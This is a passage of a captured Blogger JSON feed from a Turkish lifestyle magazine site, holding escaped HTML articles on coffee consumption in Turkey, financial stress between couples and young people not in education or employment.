\/\u003E\u003C\/div\u003E\u003Cdiv\u003EEuromonitor raporlarına göre, son 5 yılda Türkiye’de dünya kahvelerinin kullanımının yüzde 30 arttığını belirten Akçay, ülkemizde Brezilya, Vietnam, Kolombiya, Etiyopya, Guatemala ve Endonezya kahvelerinin payının arttığını söyledi. Türkiye’nin kendi dış ticaret hinterlandına daha fazla kahve ihraç edebileceğini belirten Serap Akçay, “Türkiye’deki kahve kültürünün gelişimi sektöre yeni profesyonellerin ve nitelikli markaların girmesini sağlıyor. Bu doğrultuda ülke olarak kahve konusunda daha yüksek bir know-how kapasitesine ulaşabileceğimizi ve hem bu ticari bilgiyi hem de kaliteli kahveyi ülkemizin ticari ilişkilerini geliştirdiği pazarlara sunabileceğimizi düşünüyorum. Türkiye, kahve ihracatında özellikle Türk kahvesi ile ihracatın yıldızı olabilecek bir ülke.” ifadelerini kullandı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91q-vyMLat2F7kegdFYcVS-3nlBuQvmILq4hK3eqiQiYdnLhhOzJckHX9I-CXJFWqguQDa3PNpLNRGN31n2MOiOlrdV1aTdO7dBwtPFaf9iMZYOkFHICv0qTEs-w31aiGNKr5LEz6j_XgVTd0LOGXiRxf9whCL70KjQRDwhqQzMckg_hFr94jQ0VGdbA\/s800\/WhatsApp%20Image%202024-07-01%20at%2013.09.13.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91q-vyMLat2F7kegdFYcVS-3nlBuQvmILq4hK3eqiQiYdnLhhOzJckHX9I-CXJFWqguQDa3PNpLNRGN31n2MOiOlrdV1aTdO7dBwtPFaf9iMZYOkFHICv0qTEs-w31aiGNKr5LEz6j_XgVTd0LOGXiRxf9whCL70KjQRDwhqQzMckg_hFr94jQ0VGdbA\/s16000\/WhatsApp%20Image%202024-07-01%20at%2013.09.13.jpeg\" title=\"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EKahve Benim İçin Bir İletişim Aracı Haline Geldi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAkçay, Etiyopya başta olmak üzere dünyadaki çeşitli kahve tarlalarını ziyaret ettiğini ifade ederek bu deneyimlerin kendisine hayatın paradoksal doğasını hatırlattığını söyledi. Yokluk içinde bile mutluluk bulunabileceğine inandığını kaydeden Akçay, şöyle konuştu: “En basit kaynaklar bile hayatı sürdürülebilir kılabilir. Etiyopya'daki insanlar, kahve sayesinde bir araya geliyor, kültürlerini ve geleneklerini sürdürüyor. Bu, bana insanların en zor şartlarda bile nasıl bir araya gelip dayanışma içinde olabileceklerini gösterdi. Kahveye olan tutkum, artık sadece bir içecek hazırlamak veya tüketmekle sınırlı değil. Her fincan kahve, bu insanların emeğini, yaşadıkları zorlukları ve gösterdikleri dayanıklılığı hatırlatıyor. Hayatın anlamını ve değerini, bu basit ama güçlü bağlantılarla daha derinden kavramaya başladım. Kahve, benim için bir iletişim aracı haline geldi; her yudumda hayatın karmaşıklığını, güzelliklerini ve dayanıklılığını düşünüyorum ve aktarmaya çalışıyorum. Etiyopya'daki deneyimlerim, hayatın her anını daha değerli kılmak için bir hatırlatma oldu.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDe la Pau Coffee Üretim Müdürü Tan, Kahve Kavurma Makineleri Panelini Yönetti\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAyrıca, De la Pau Coffee Üretim Müdürü Kurtuluş Orkun Tan da, Haliç Kongre Merkezi’nde kahve endüstrisini bir araya getiren COFFEX 2024 Fuarı’nda yapılan “Kahve Kavurma Makineleri ve Teknolojik Gelişimi” panelinde moderatörlük yaptı. Tan, sektörün mutfağına ilişkin önemli detayların konuşulduğu panelde, en iyi kahvenin taze öğütülmüş ve taze filtrelenmiş kahve olduğu bilgisini de paylaştı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/357183763522543560\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/turkiyede-kisi-basina-dusen-kahve.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/357183763522543560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/357183763522543560"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/turkiyede-kisi-basina-dusen-kahve.html","title":"Türkiye’de Kişi Başına Düşen Kahve Tüketimi 2 Kiloya Yükselecek"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt9JNfEzCMyTAfy3s31SkOa-v9fLi9C6soVetFsS4jeEHxobFr2Yfn2366Q8-2vd5PPfe_57y3QsoDGjsHxXMq3m_A7D0Fstf7Dtha9RbVErtMFq7S96S_GXyKhEMh7Rm2AIyUhWUeTxReoTIf9LT3iXGwbtuJCQF2dbfL6Gh5QJY9DtqYY-PBwy9uyyo\/s72-c\/makinesiz-filtre-kahve.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.netdergim.net//feeds/posts/default?alt=json-in-script&callback=mbtlist
body_size: 61931
content:
// API callback
mbtlist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549"},"updated":{"$t":"2025-12-21T05:53:38.063+03:00"},"category":[{"term":"Manşet"},{"term":"yaşam"},{"term":"sağlıklı yaşam"},{"term":"sağlık"},{"term":"Kadın Sağlığı"},{"term":"diyet zayıflama"},{"term":"güzellik sırları"},{"term":"aşk oyunları"},{"term":"sağlıklı yiyecekler"},{"term":"cinsel sağlık"},{"term":"Advertorial"},{"term":"cilt bakımı"},{"term":"moda"},{"term":"hamilelik"},{"term":"Ruh Sağlığı"},{"term":"aşk ve evlilik"},{"term":"saç bakımı"},{"term":"makyaj sırları"},{"term":"Gezi -Turizm"},{"term":"dekorasyon"},{"term":"Bülten"},{"term":"bebek"},{"term":"çocuk"},{"term":"cilt güzelliği"},{"term":"anneler"},{"term":"doğal zayıflama"},{"term":"cilt bakım"},{"term":"cinsel ilişki"},{"term":"doğal cilt ürünleri"},{"term":"diyet"},{"term":"estetik"},{"term":"Güncel"},{"term":"cansız saçlar"},{"term":"cilt bakım ürünleri"},{"term":"cilt lekesi"},{"term":"cilt maskeleri yapımı"},{"term":"ev temizlik"},{"term":"konuk yazar"},{"term":"mutlu evlilik"},{"term":"Ahlak Bilgileri"},{"term":"cilt temizliği"},{"term":"giyim"},{"term":"göz makyajı"},{"term":"ilişki"},{"term":"ilişki yaşamak"},{"term":"iş hayatı"},{"term":"kıyafet"},{"term":"saç modelleri"},{"term":"bebek bakımı"},{"term":"burçlar"},{"term":"cilt sağlığı"},{"term":"cilt tedavisi"},{"term":"cinsellik"},{"term":"doğal cilt"},{"term":"doğal tedavi"},{"term":"düz saçlar"},{"term":"epilasyon"},{"term":"erkek bedeni"},{"term":"evde doğal maske"},{"term":"evde saç boyamak"},{"term":"evlenince kilo"},{"term":"evlilik"},{"term":"flört etmek"},{"term":"fön çekmek"},{"term":"göz bakımı"},{"term":"göz kalemi"},{"term":"güzel cilt cildiniz"},{"term":"güzel makyaj"},{"term":"güzellik"},{"term":"hamile"},{"term":"iyi geçinmek"},{"term":"kalçalar"},{"term":"kilo almak"},{"term":"kilo vermek"},{"term":"kıvırcık saçlar"},{"term":"makyaj"},{"term":"makyaj hileleri"},{"term":"makyaj malzemeleri"},{"term":"maske"},{"term":"nasıl zayıflanır"},{"term":"saç dökülmesi"},{"term":"sağlıklı dişler"},{"term":"sağlıklı evlilikler"},{"term":"sağlıklı seks"},{"term":"seks ilaçtır"},{"term":"selülit"},{"term":"sevgi"},{"term":"sevgililer"},{"term":"sivilce tedavisi"},{"term":"sivilceler"},{"term":"sivilceler nasıl kaybolur"},{"term":"sıkı kalçalar"},{"term":"tırnak bakımı"},{"term":"uyku"},{"term":"yüz bakımı"},{"term":"öpüşme teknikleri"}],"title":{"type":"text","$t":"Net Dergim"},"subtitle":{"type":"html","$t":"İnternet üzerinden yayın yapan en geniş kapsamlı dergi Net Dergim. Kadın sağlığından diyetlere aşk ve ilişkilerden cinsel sağlığa güzellikten anne bebek sağlığına ve yaşama dair her şey NET DERGİM sayfalarında."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8001"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-1322695419271526620"},"published":{"$t":"2025-12-18T12:30:00.004+03:00"},"updated":{"$t":"2025-12-18T12:30:20.868+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Ekonomik zorluklar çiftlerin arasını açıyor!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdtfvd40et37PPUp6gR4w1kUwW63lx18a8-E8rOyKBP_wopJaMPDz6hDSMYgkAs9uLeQDHmA1qjYKGhtaYn64PPrgon6GsI2yGN9LP1-kFTEHL1taMpsslhTzCrPtEazJmYrbfNU-iyJjNJ81TApafQD_NK5DaIx0QdcoXUehOFrxR1Zyw4ptC7bQ9_s\/s2000\/ayrilik-davasi-ekonomik-sartlar.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekonomik zorluklar çiftlerin arasını açıyor!\" border=\"0\" data-original-height=\"1334\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdtfvd40et37PPUp6gR4w1kUwW63lx18a8-E8rOyKBP_wopJaMPDz6hDSMYgkAs9uLeQDHmA1qjYKGhtaYn64PPrgon6GsI2yGN9LP1-kFTEHL1taMpsslhTzCrPtEazJmYrbfNU-iyJjNJ81TApafQD_NK5DaIx0QdcoXUehOFrxR1Zyw4ptC7bQ9_s\/s16000\/ayrilik-davasi-ekonomik-sartlar.webp\" title=\"Ekonomik zorluklar çiftlerin arasını açıyor!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EFinansal Stres, Çiftlerde Çatışma Oranını %35 Artırıyor\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİlişki dinamiklerinin merkezinde yer alan para, harcama aracı olmanın ötesinde güç, güven ve eşitlik gibi derin anlamlar taşıyor. Çiftlerin arasında parayla ilgili meselelerin genellikle güç, güven, değerli hissetme ve eşitlik olmak üzere 4 tema çevresinde şekillendiğini belirten Çift Terapisti Uzm. Psk. Dr. Sevilay Abudaram, parayla olan ilişki biçiminin ikili ilişkileri doğrudan etkilediğini vurguluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara bir çift için daha çok gücün göstergesi mi, yoksa güvence sağladığı için güven de veren bir unsur mu? Kişinin kendi değerini belirlediği bir faktör mü, yoksa eşiyle arasındaki eşitsizlik temasının bir ayağı mı sorularının cevaplarının bulunması gerekiyor. Çünkü parayla ilgili bir sorun ya da kriz olduğunda, özellikle de ekonomik koşullar zorlayıcı olduğunda, finansal stresin ilişkiler üzerindeki etkisi kaçınılmaz oluyor. Araştırmaların finansal stres yaşayan çiftlerde çatışma oranının %35 artığını gösterdiğine dikkat çeken Çift Terapisti Uzm. Psk. Dr. Sevilay Abudaram, bu soruların cevaplarını bulmanın ve bilmenin, finansal stresin yol açacağı krizleri çözebilmek adına bu çatışma oranını azaltacağı gibi ilişkiye nefes aldıracağı için hazine değerinde olduğunu belirtiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003Eİlişkilerde Paranın 4 Temel Dinamiği: Güç, Güven, Değer ve Eşitlik\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÇift Terapisti Uzm. Psk. Dr. Sevilay Abudaram, ekonomik zorlukların ilişki dinamiklerini nasıl etkilediğini 4 ana başlık altında detaylandırıyor:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Güç Dengesi: \u003C\/b\u003EEkonomi, para, güç ve ilişkiler denildiğinde, kadın ve erkek rollerinin etkisi de kaçınılmazdır. Kadın için para ve gücün anlamıyla erkek için para ve gücün anlamı birbirinden farklı hassasiyetlere temas eder. Erkek için para, kendisini yeterli, erk sahibi hissetme, eşini koruyan ve kollayan biri olarak konumlandırmasını sağlar. Ancak, parayla ilgili sıkıntı olduğunda, erkek olarak gücünü para kanalıyla hissedemediğinde, gücünü başka kanallardan hissetme ihtiyacına sebep olur. İçine kapanır, öfkeli olur ve kendisini yetersiz hisseder. Halbuki bir ilişkide erkek olarak kendisini yeterli hissetmek ve ailesini, eşini korumak ister. Bunları yapamadığında, eşine karşı mesafe alır ve tartışmalarda savunmacı olup öfkeli tavırlar sergiler. Bu da çiftin ilişkisinde oldukça zorlayıcı bir girdaba sürükler. Bununla beraber, kadın için paranın güç tarafının anlamı ise, çoğunlukla sağlanan istikrarla gelecek kaygısının azalması demektir. Ekonomik olarak zorluklar yaşandığında, kaygı artar, duygusal yük çoğalır ve partnerine yönelik suçlayıcı söylemler ortaya çıkar. Kadın kaygılandığı ve kendisini sağlam zeminde hissetmediği için korkar ve bunu suçlayıcı bir dille partnerine yansıttığında ise, erkek olarak partneri de bunu erkliğine bir saldırı olarak algılayıp öfkelenir. Böylelikle bu durum öfkeli bir kısır döngünün içinde kalmalarına sebep olur. Aslında her iki taraf da duygularının altındaki “ihtiyacı” fark ederse ilişki çatışma döngüsüne girmeden, kaygılarını ve korkularını çözüp, paranın güç dengesini bozan tarafını ilişkilerine dahil etmemiş olurlar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Güven:\u003C\/b\u003E Para, kişilere sağladığı olanaklarla özgürlük duygusunu hem de kendine güven duygusunu perçinler. Paranın yoksunluğu, ekonomik şartların daralması ise, bu özgürlük ve güven duygularının zeminini sallar. Görece daha dar alanda kalıp, belli başlı ihtiyaçlarınıza cevap verebileceğiniz ekonomik şartlar şimdiki ve gelecek dönemdeki güvencenizi olumsuz etkileyeceğinden dolayı hem kendinize hem de partnerinize olan güveninizin zedelenmiş olduğunu hissedersiniz. O nedenle, eşinizle olan ilişkinizin “güven” ayağını sadece ekonomik faktörlerle değil, ancak duygusal zeminde de sağlam bir biçimde konumlandırmak şarttır. Öyle olduğunda, değişen ekonomik şartlara karşı ilişkiniz sağlam bir zırhla kaplanmış olup yara almamış olacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Değerli Hissetme:\u003C\/b\u003E Parayla olan ilişkinin bir başka önemli kısmı, kişilerin kendisini para üzerinden değerli hissedip hissetmemesidir. İlişkilerde çiftlerin birbirine aldığı hediyeler, verilen emekler, bu emeklerin maddi değerinin yüksek olup olmaması bazı çiftler için çok önemlidir. Kişinin parayla ilişkisinde, kendisi için para harcandığında kendisini değerli gördüğü bir anlayışı varsa, paranın azaldığı dönemde de kendisini değersiz hissedeceği öngörülür. Bu durum, hassas bir ipin üzerinde yürürken kurulması gereken denge gibidir. Değerli hissetme halinin, bir ilişkideki doğrudan parayla bağlantılı olması sorunların çıkmasına sebep olur. Çünkü, bir kişinin değerli olup olmadığı ekonomik şartlara değil, ilişkinin sağlıklı ve sağlam temellere bağlı olup olmadığıyla ilgilidir. Eğer, ilişkinizde kendinizi değerli hissettiğiniz kısımlar sizin için harcanan paralar sayesinde oluyorsa, ilişkinizdeki “değerli hissetme” alanlarınızı arttırmanız için ilişkinizi güçlendirmeniz gerekir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Eşitlik: \u003C\/b\u003EPartnerler arasında para, hakimiyet yarışına dönen bir unsur mu yoksa ilişkinin birlik ve bütünlüğü için her iki tarafın da eşit güce sahip olduğu bir unsur mu olup olmadığını net bir şekilde belirlemek gerekir. İlişkide kimin ne kadar kazandığı, kimin ne kadar harcadığının mesele olmaması gerekir. İlişkiyi, partnerlerden hariç olarak üçüncü bir kişi olarak düşündüğümüzde, çiftin bu kişinin (ilişkinin) ihtiyacını karşılamak ilk amaçları olmalıdır. Sen-ben hesabına girmeden, ilişkinin ihtiyacı kimin tarafından karşılanacağının önemli olmadığı ancak ilişkinin ihtiyacının karşılanmasının öncelikli olduğu bir düzlem kurmak gereklidir. Aksi halde, çiftler eşitsizlik duygusu altında hakimiyet yarışının ortasında hisseder. Bu durumla baş etmenin ilk kuralı, sen-ben girdabına girmeden biz bilincini oluşturmaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİlişkilerde bu 4 unsur mercek altına alındığında, bireysel ihtiyaç ve beklentilerin yanı sıra, ilişkinin ihtiyaçlarını da göz önünde bulundurmak gereklidir. Para da bu unsurlardan birisidir. Parayı hayatınızda konumlandırma biçiminiz sizin parayla olan ilişkinizi belirlediği gibi, eşinizle olan ilişkinizde de söz sahibi olur. Önemli olan, bunun farkında olarak, sorun olacak durumlara karşı çözüm yollarınızı bulabilmenizdir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/1322695419271526620\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/ekonomik-zorluklar-ciftlerin-arasini.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1322695419271526620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/1322695419271526620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/ekonomik-zorluklar-ciftlerin-arasini.html","title":"Ekonomik zorluklar çiftlerin arasını açıyor!"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifdtfvd40et37PPUp6gR4w1kUwW63lx18a8-E8rOyKBP_wopJaMPDz6hDSMYgkAs9uLeQDHmA1qjYKGhtaYn64PPrgon6GsI2yGN9LP1-kFTEHL1taMpsslhTzCrPtEazJmYrbfNU-iyJjNJ81TApafQD_NK5DaIx0QdcoXUehOFrxR1Zyw4ptC7bQ9_s\/s72-c\/ayrilik-davasi-ekonomik-sartlar.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8350013746438020745"},"published":{"$t":"2025-12-15T17:36:00.000+03:00"},"updated":{"$t":"2025-12-15T17:36:07.014+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Türkiye’de 3 gençten 1’i ev genci "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3tdRMs3L3w-LYqXOL9ucrZDEZtH6ZOihhF498frxnQCDMTEvs6g5C667h-FfHwrfD8eLnzBip8RblT9SCVLwPvsafnmLhqYGHMc5GIBq-2SpjfYF1EF71XEh3kS2T7hXzO4d9sWmSnYw\/s800\/T%25C3%25BCrkiye%25E2%2580%2599de+3+gen%25C3%25A7ten+1%25E2%2580%2599i+ev+genci.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Türkiye’de 3 gençten 1’i ev genci\" border=\"0\" data-original-height=\"519\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3tdRMs3L3w-LYqXOL9ucrZDEZtH6ZOihhF498frxnQCDMTEvs6g5C667h-FfHwrfD8eLnzBip8RblT9SCVLwPvsafnmLhqYGHMc5GIBq-2SpjfYF1EF71XEh3kS2T7hXzO4d9sWmSnYw\/s16000\/T%25C3%25BCrkiye%25E2%2580%2599de+3+gen%25C3%25A7ten+1%25E2%2580%2599i+ev+genci.jpg\" title=\"Türkiye’de 3 gençten 1’i ev genci\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGençler neden ‘ev genci’ oluyor?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkiye’de ‘ev genci’ olarak kullanılan kavram, ‘ne okuyan, ne çalışan ne de iş arayan’ ya da başka bir deyişle ‘ne istihdamda ne eğitimde’ anlamlarına geliyor. Türkiye’nin yüzde 33’lük oran ile Avrupa ülkeleri arasında ev genci sayısının en yüksek olduğu ülke olduğunu vurgulayan uzmanlar, Türkiye’nin aynı zamanda dünya genelinde de hatırı sayılır bir biçimde listede ön sıralarda yer aldığını ifade ediyor. Uzmanlar; gençlerin yaşam memnuniyetlerinde düşüş, beklentilerle ilgili karamsarlıklar, yalnızlık ve mutsuzluk hissiyatında artış yaşanması gibi nedenlerle ev genci olduklarına dikkat çekiyor. Türkiye’nin İngiltere gibi bu konuda iyileştirme yapabilmesi için 5-10 yıl ve üzerini kapsayan ciddi projeler uygulaması gerekiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÜsküdar Üniversitesi İnsan ve Toplum Bilimleri Fakültesi Sosyoloji Bölümü \u003Cu\u003E\u003Cb\u003EDr. Öğretim Üyesi Tuğba Aydın Öztürk\u003C\/b\u003E\u003C\/u\u003E, son zamanlarda gündeme gelen ve Türkiye’de büyük bir orana sahip ev genci kavramını nedenleri ve istatistikleri ile değerlendirdi. Öztürk, konu hakkında tavsiyelerini de paylaştı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETürkiye yüzde 33 ile Avrupa’nın zirvesinde\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETürkçe’de ‘ev genci’ olarak kullandığımız kavramın orijinalinin İngilizce NEET sözcüğünden geldiğini belirten Dr. Öğretim Üyesi Tuğba Aydın Öztürk, “Not in Education, Employement or Training terimi ‘ne okuyan, ne çalışan ne de iş arayan’ ya da başka bir deyişle ‘ne istihdamda ne eğitimde’ anlamlarına geliyor. Günümüzde bu kavramın çokça konuşulmasının başlıca sebeplerinden biri ise yapılan araştırmalara göre Avrupa ülkeleri arasında ev genci sayısının en yüksek olduğu yerin yüzde 33.3’lük oran ile Türkiye olmasıdır. Ayrıca ülkemiz dünya genelinde de hatırı sayılır bir biçimde listede ön sıralarda yerini alıyor. Bu durum bizlere Türkiye’de gençleri ve onların sorunlarını daha iyi anlamamız, yorumlamamız ve mümkün olduğu kadar hızlı bir biçimde çözüm üretmemiz gerektiğine işaret ediyor.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİmkânsızlık ve amaçsızlık ön plana çıkıyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEv genci kavramının ilk olarak 1990’larda İngiltere’de kullanıldığını söyleyen\u0026nbsp; Dr. Öğretim Üyesi Tuğba Aydın Öztürk sözlerine şöyle devam etti:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Daha sonra dünyanın birçok yerinde ele alınan önemli bir alan haline geldi. Bu tarihten itibaren gençlerin problemlerinin gelecekte önemli bir toplumsal mesele ya da bu meselelerin bir çıktısı olacağının sinyalleri verilmiş oldu. Konuyla ilgili yayınlanan ilk raporlar ev gencinin homojen 